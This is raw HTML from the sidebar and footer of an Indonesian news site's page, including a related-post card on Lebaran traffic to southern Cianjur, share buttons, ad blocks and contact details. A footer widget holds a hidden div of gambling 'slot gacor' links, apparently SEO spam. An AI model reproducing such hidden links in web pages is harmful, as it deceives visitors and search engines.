class="heateorSssClear"></div></div></div></div></div></article><article class="post type-post"><div class="box-item"><a href="https://www.metromedianews.co/h-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar/" class="post-thumbnail" title="H + 3 Lebaran Arus Kendaran Menuju Cianjur Selatan Ramai Lancar" rel="bookmark"><img width="180" height="130" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?resize=180%2C130&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?resize=180%2C130&amp;ssl=1 180w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?zoom=2&amp;resize=180%2C130&amp;ssl=1 360w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0016.jpg?zoom=3&amp;resize=180%2C130&amp;ssl=1 540w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><div class="box-content"><div class="reltitle"><a href="https://www.metromedianews.co/h-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar/" title="H + 3 Lebaran Arus Kendaran Menuju Cianjur Selatan Ramai Lancar" rel="bookmark">H + 3 Lebaran Arus Kendaran Menuju Cianjur Selatan Ramai Lancar</a></div><div class="gmr-meta-topic"><span class="meta-content"><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span><span class="posted-on"><time class="entry-date published" datetime="2024-04-13T16:54:01+07:00">Sabtu, 13 April 2024 - 16:54 WIB</time><time class="updated" datetime="2024-04-13T16:54:16+07:00">Sabtu, 13 April 2024 - 16:54 WIB</time></span></span></div><div class="entry-content entry-content-archive"><p>482 PengunjungMetromedianews.co &#8211; Cianjur. H + 3 lebaran&#8230;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.metromedianews.co/h-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fh-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=H%20%2B%203%20Lebaran%20Arus%20Kendaran%20Menuju%20Cianjur%20Selatan%20Ramai%20Lancar&url=https%3A%2F%2Fwww.metromedianews.co%2Fh-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=H%20%2B%203%20Lebaran%20Arus%20Kendaran%20Menuju%20Cianjur%20Selatan%20Ramai%20Lancar%20https%3A%2F%2Fwww.metromedianews.co%2Fh-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://www.metromedianews.co/h-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_print_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.metromedianews.co%2Fh-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Line_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fwww.metromedianews.co%2Fh-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar%2F&redirect_uri=https%3A%2F%2Fwww.metromedianews.co%2Fh-3-lebaran-arus-kendaran-menuju-cianjur-selatan-ramai-lancar%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div></div></article></div><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- metromedianews.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1815815614065264"
     data-ad-slot="1723373650"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-33" class="widget widget_media_image"><img width="654" height="811" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/08/Screenshot_20250816-215952_1.jpg?fit=654%2C811&amp;ssl=1" class="image wp-image-36258  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-34" class="widget widget_media_image"><img width="1448" height="2048" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/08/Merah-dan-Putih-Illustratif-Ucapan-Dirgahayu-Indonesia-KE-80-Poster-Vertika_20250814_191534_0000.png?fit=1448%2C2048&amp;ssl=1" class="image wp-image-36226  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/08/Merah-dan-Putih-Illustratif-Ucapan-Dirgahayu-Indonesia-KE-80-Poster-Vertika_20250814_191534_0000.png?w=1448&amp;ssl=1 1448w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/08/Merah-dan-Putih-Illustratif-Ucapan-Dirgahayu-Indonesia-KE-80-Poster-Vertika_20250814_191534_0000.png?resize=1086%2C1536&amp;ssl=1 1086w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/08/Merah-dan-Putih-Illustratif-Ucapan-Dirgahayu-Indonesia-KE-80-Poster-Vertika_20250814_191534_0000.png?w=1360&amp;ssl=1 1360w" sizes="auto, (max-width: 1448px) 100vw, 1448px" /></section><section id="media_image-27" class="widget widget_media_image"><a href="https://www.instagram.com/asteriafutsalacademy?igsh=NWN1NTE5aXB5cTBj"><img width="938" height="938" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IKLAN-ASTERIA-copy.png?fit=938%2C938&amp;ssl=1" class="image wp-image-34424  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IKLAN-ASTERIA-copy.png?w=938&amp;ssl=1 938w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IKLAN-ASTERIA-copy.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IKLAN-ASTERIA-copy.png?resize=65%2C65&amp;ssl=1 65w" sizes="auto, (max-width: 938px) 100vw, 938px" /></a></section><section id="block-28" class="widget widget_block">
<div id="container-585d80c27d321577542b42ad41685618"></div></section><section id="ai_widget-9" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- metromedianews.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1815815614065264"
     data-ad-slot="1723373650"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</section><section id="block-30" class="widget widget_block"></section><section id="media_image-19" class="widget widget_media_image"><a href="https://api.whatsapp.com/send?phone=6285220226411&#038;text=Assalaamualaikum...%2C%20saya%20mendapatkan%20informasi%20Pemagangan%20ke%20Jepang%20dari%20situs%20web%20Metromedianews./"><img class="image " src="https://www.metromedianews.co/wp-content/uploads/2025/06/Sosialisasi-Pemagangan-Kejepang.jpg" alt="" width="1024" height="1280" decoding="async" loading="lazy" /></a></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-6">
								<section id="media_image-14" class="widget widget_media_image"><img width="180" height="22" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2020/06/LOGO-MMN-460-e1591982634128.png?resize=180%2C22&amp;ssl=1" class="image wp-image-17232  attachment-medium size-medium" alt="Logo 460x56 metromedianews.co" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="wpmedia-addr-4" class="widget wpmedia-address"><div class="wpmedia-contactinfo"><div class="wpmedia-address"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 12c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm6-1.8C18 6.57 15.35 4 12 4s-6 2.57-6 6.2c0 2.34 1.95 5.44 6 9.14 4.05-3.7 6-6.8 6-9.14zM12 2c4.2 0 8 3.22 8 8.2 0 3.32-2.67 7.25-8 11.8-5.33-4.55-8-8.48-8-11.8C4 5.22 7.8 2 12 2z"/></svg><div class="addr-content">Jl. Belimbing IV No. 61 RT 04/06 Perum 1 Karawaci Tangerang Banten 15138</div></div><div class="wpmedia-phone"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M6.54 5c.06.89.21 1.76.45 2.59l-1.2 1.2c-.41-1.2-.67-2.47-.76-3.79h1.51m9.86 12.02c.85.24 1.72.39 2.6.45v1.49c-1.32-.09-2.59-.35-3.8-.75l1.2-1.19M7.5 3H4c-.55 0-1 .45-1 1 0 9.39 7.61 17 17 17 .55 0 1-.45 1-1v-3.49c0-.55-.45-1-1-1-1.24 0-2.45-.2-3.57-.57-.1-.04-.21-.05-.31-.05-.26 0-.51.1-.71.29l-2.2 2.2c-2.83-1.45-5.15-3.76-6.59-6.59l2.2-2.2c.28-.28.36-.67.25-1.02C8.7 6.45 8.5 5.25 8.5 4c0-.55-.45-1-1-1z"/></svg><div class="addr-content">081381478485 - 081210169048 - 085220226411</div></div><div class="wpmedia-mail"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0l-8 4.99L4 6h16zm0 12H4V8l8 5 8-5v10z"/></svg><div class="addr-content"><a href="mailto:redaksim&#101;&#116;r&#111;m&#101;&#100;&#105;anews&#64;&#103;&#109;&#97;il.com" title="Kirim Mail" target="_blank">redaksimetromedianews@gmail.com</a></div></div></div></section><section id="wpmedia-addr-6" class="widget wpmedia-address"></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a><div style="display:none;">
    <a href="https://bahari77.org/">bahari77</a><br>
    <a href="https://bahari77.com/">bahari77</a><br>
    <a href="https://bahari77slot.xyz/">bahari77</a><br>
    <a href="https://baharislot.com/">slot gacor</a><br>
    <a href="https://baharivip.com/">slot gacor</a><br>
    <a href="https://bayernco.com/">slot gacor</a><br>
</div></a> </div></section>							</div>
																			<div class="footer-column col-md-3">
								<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Navigasi</h3><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30099"><a href="https://www.metromedianews.co">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27852"><a href="https://www.metromedianews.co/redaksi-metromedianews-co/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27859"><a href="https://www.metromedianews.co/pedoman-pemberitaan-media-siber/">Pedoman Pedia Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27854"><a href="https://www.metromedianews.co/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27855"><a href="https://www.metromedianews.co/hubungi-kami/">Hubungi Kami</a></li>
</ul></div></section>							</div>
																			<div class="footer-column col-md-3">
								<section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Berita</h3><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984"><a href="https://www.metromedianews.co/category/internasional/">Internasional</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.metromedianews.co/category/berita/nasional/">Nasional</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a href="https://www.metromedianews.co/category/berita/megapolitan/">Megapolitan</a></li>
</ul></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/metromedianews.co/" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.instagram.com/metromedianews.co/" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC6hOcU_AFwtYXYyVpCfbbNw" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://chat.whatsapp.com/DuSNuE5OAmHIy3v5ud11uq" title="WhatsApp" class="whatsapp" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M414.73 97.1A222.14 222.14 0 0 0 256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0 0 29.78 111L32 480l118.25-30.87a223.63 223.63 0 0 0 106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 0 0 414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 0 1-94.36-25.72l-6.77-4l-70.17 18.32l18.73-68.09l-4.41-7A183.46 183.46 0 0 1 71.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 0 1 185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78s-14.4 18-17.65 21.75s-6.5 4.16-12.07 1.38s-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26s.93-6.94-.46-9.71s-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52c-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 0 0-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38s39.3 59.73 95.21 83.76a323.11 323.11 0 0 0 31.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2c10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37s-5.11-3.71-10.69-6.48z" fill-rule="evenodd" fill="#888888"/><rect x="0" y="0" width="512" height="512" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text">Copyright © 2025 | Metromedianews | All Rights Reserved
							</div><!-- .heading-text -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="gmr-sidemenu-id" class="gmr-sidemenu onoffcanvas is-fixed is-left">	<nav id="side-nav">
	<div class="gmr-logo">
		<a class="custom-logo-link" href="https://www.metromedianews.co/" title="MetroMediaNews.co" rel="home"><img class="custom-logo" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2020/06/cropped-LOGO-MMN-460-e1712668460954.png?fit=350%2C43&#038;ssl=1" width="350" height="43" alt="MetroMediaNews.co" loading="lazy" /></a><div class="close-topnavmenu-wrap"><button id="close-topnavmenu-button" role="button" aria-label="Tutup" data-target="#gmr-sidemenu-id" data-toggle="onoffcanvas" aria-expanded="false">&times;</button></div>	</div>
	<div class="gmr-search">
	<form method="get" class="gmr-searchform searchform" action="https://www.metromedianews.co/">
		<input type="text" name="s" id="s-menu" placeholder="Pencarian" />
		<input type="hidden" name="post_type[]" value="post" />
		<button type="submit" role="button" class="gmr-search-submit gmr-search-icon" aria-label="Kirim">
			<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M20.94 11c-.46-4.17-3.77-7.48-7.94-7.94V1h-2v2.06C6.83 3.52 3.52 6.83 3.06 11H1v2h2.06c.46 4.17 3.77 7.48 7.94 7.94V23h2v-2.06c4.17-.46 7.48-3.77 7.94-7.94H23v-2h-2.06zM12 19c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"/></svg>
		</button>
	</form>
	</div><ul id="side-menu" class="menu"><li class="page_item page-item-28478"><a href="https://www.metromedianews.co/group-whatsapp/">Gabung Group WA Pembaca</a></li>
